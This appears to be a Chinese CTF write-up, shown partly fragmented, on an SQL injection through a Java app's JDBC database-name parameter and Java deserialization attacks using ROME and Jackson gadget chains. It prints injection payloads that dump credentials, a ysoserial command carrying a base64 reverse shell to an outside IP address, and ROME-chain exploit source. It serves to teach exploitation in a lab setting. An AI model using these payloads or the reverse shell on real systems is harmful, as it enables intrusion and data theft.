dbName.equals("" )) {"abc@12345" ;catch (ClassNotFoundException var5) {catch (SQLException var6) {return conn;public static List<Table> getTableData (String dbName, String user, String pass) {new ArrayList ();Connection conn = getConnection(dbName, user, pass);String TableName = "" ;try {Statement stmt = conn.createStatement();DatabaseMetaData metaData = conn.getMetaData();ResultSet tableNames = metaData.getTables((String)null , (String)null , (String)null , new String []{"TABLE" });while (tableNames.next()) {3 );Table table = new Table ();String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';" ;ResultSet rs = stmt.executeQuery(sql);while (rs.next()) {"TABLE_COMMENT" ));ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null , TableName, "" );ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null , TableName);for (PK = "" ; rs2.next(); PK = rs2.getString(4 )) {while (data.next()) {Row row = new Row (data.getString("COLUMN_NAME" ), data.getString("TYPE_NAME" ), data.getString("COLUMN_DEF" ), data.getString("NULLABLE" ).equals("1" ) ? "YES" : "NO" , data.getString("IS_AUTOINCREMENT" ), data.getString("REMARKS" ), data.getString("COLUMN_NAME" ).equals(PK) ? "true" : null , data.getString("COLUMN_SIZE" ));catch (SQLException var16) {return Tables;
从这条语句可以很明显看出存在 sql
String sql = “Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = ‘“ + dbName + “‘ and table_name=’” + TableName + “‘;”;

但是直接访问的时候发现权限不足
但在源码在上面,可以发现在 Test.class 中可以看到有一个 swagger 的 ui,所以可以去访问一下这个 swagger
那么思路就很明确了,通过 swagger 的调试 sql 的功能来进行注入

然后这里可以知道写在后面的参数是不重要的(前提是满足 jdbc 的协议)
所以通过 myapp?a=1’ 来进行闭合
最后的数据库查询语句为

1 2 3 4 5 6 7 8 9 10 jdbc:mysql:/ / localhost:3306 / myapp?a= 1 ' union select 1# Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = ' myapp?a= 1 ' union select 1# # 查询账号密码 dbName=myapp#' union select group_concat(column_name)from (information_schema.columns)where (table_name= 'user' )and (table_schema= 'myapp' )#= myapp#'union select group_concat(name)from(user)# dbName=myapp#' union select group_concat(pwd)from (user )#
得到 admin/admin@Rrrr_ctf_asde


刚好在 swagger 上看到一个登录调试界面 通过账号密码登录成功后返回一串 base64

看到 data 数据以 rO0AB 开头,base64->hex-> 序列化分析
确定了这是一个序列化的 hex 之后,现在回想起来 swagger 上有一个 current 的验证,貌似是验证某个值的,尝试吧返回的 Bearer 传入
发现应该是吧这个序列化的值进行反序列化,那么这里就是一个反序列化的点了,
Spring 中有 Rome 环境,使用 Rome 链

1 2 3 java -jar ysoserial.jar ROME "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzQ3LjEwOC4yMDkuNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" > 1.bin"bash -i >&/dev/tcp/47.108.209.6/4444 0>&1" | base64 -w 0"bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzQ3LjEwOC4yMDkuN i80NDQ0IDA+JjE=|{base64,-d}|{bash,-i}" | base64 -w 0 > 1.bin

NewStarCTF [Rome]

base64解码直接反序列化,看看依赖有ROME也有jackson
jackson
符合漏洞版本直接打jackson反序列化就行

rome 直接打rome链即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 package ROME;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import com.sun.syndication.feed.impl.EqualsBean;import com.sun.syndication.feed.impl.ObjectBean;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;public class Rome {public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception {Field field = obj.getClass().getDeclaredField(fieldName);true );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;public static void main (String[] args) throws Exception {byte [] payloads = Files.readAllBytes(Paths.get("D:\\Security-Testing\\Java-Sec\\Java-Sec-Payload\\target\\classes\\Evail_Class\\Calc_Ab.class" ));TemplatesImpl templates = new TemplatesImpl ();"_bytecodes" , new byte [][] {payloads});"_name" , "zjacky" );"_tfactory" , new TransformerFactoryImpl ());ObjectBean delegate = new ObjectBean (Templates.class, templates);ObjectBean root = new ObjectBean (ObjectBean.class, new ObjectBean (String.class, "zjacky" ));new HashMap <>();"zjacky" );"1" , "1" );Field field = ObjectBean.class.getDeclaredField("_equalsBean" );true );new EqualsBean (ObjectBean.class, delegate));
